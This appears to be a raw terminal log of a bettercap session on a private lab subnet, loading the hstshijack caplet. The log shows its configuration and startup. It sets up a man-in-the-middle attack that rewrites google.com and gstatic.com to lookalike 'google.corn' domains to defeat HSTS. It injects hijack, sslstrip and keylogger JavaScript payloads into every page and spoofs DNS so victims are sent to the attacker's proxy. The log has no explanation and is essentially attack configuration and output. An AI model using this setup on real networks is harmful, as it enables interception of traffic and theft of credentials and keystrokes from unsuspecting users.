 192.168.56.0/24 > 192.168.56.100 » include hstshijack/hstshijack
2024-03-12 22:51:06 inf hstshijack Generating random variable names for this session ...
2024-03-12 22:51:06 inf hstshijack Reading caplet ...
2024-03-12 22:51:06 inf hstshijack Indexing SSL domains ...
2024-03-12 22:51:06 inf hstshijack Indexed 2 domains.
2024-03-12 22:51:06 inf hstshijack Module loaded.
Caplet
hstshijack.ssl.domains > /usr/local/share/bettercap/caplets/hstshijack/domains.txt
hstshijack.ssl.index > /usr/local/share/bettercap/caplets/hstshijack/index.json
hstshijack.ssl.check > true
hstshijack.ignore > captive.apple.com,connectivitycheck.gstatic.com,detectportal.firefox.com,www.msftconnecttest.com
hstshijack.targets > google.com, *.google.com, gstatic.com, *.gstatic.com
hstshijack.replacements > google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
hstshijack.blockscripts > undefined
hstshijack.obfuscate > true
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/sslstrip.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
> *.google.com:/usr/local/share/bettercap/caplets/hstshijack/payloads/google-search.js
> google.com:/usr/local/share/bettercap/caplets/hstshijack/payloads/google-search.js
Commands
hstshijack.show : Show module info.
hstshijack.ssl.domains : Show recorded domains with SSL.
hstshijack.ssl.index : Show SSL domain index.
Session info
Session ID : AqFAObnfgb
Callback path : /BLBbIRuBdUKgIRk
Whitelist path : /isOeEygYK
SSL index path : /rkOitMwVuSDpFCt
SSL domains : 2 domains
[22:51:06] [sys.log] [inf] http.proxy started on 192.168.56.100:8080 (sslstrip disabled)
[22:51:06] [sys.log] [inf] dns.spoof *.google.corn -> 192.168.56.100
[22:51:06] [sys.log] [inf] dns.spoof google.corn -> 192.168.56.100
[22:51:06] [sys.log] [inf] dns.spoof gstatic.corn -> 192.168.56.100
[22:51:06] [sys.log] [inf] dns.spoof *.gstatic.corn -> 192.168.56.100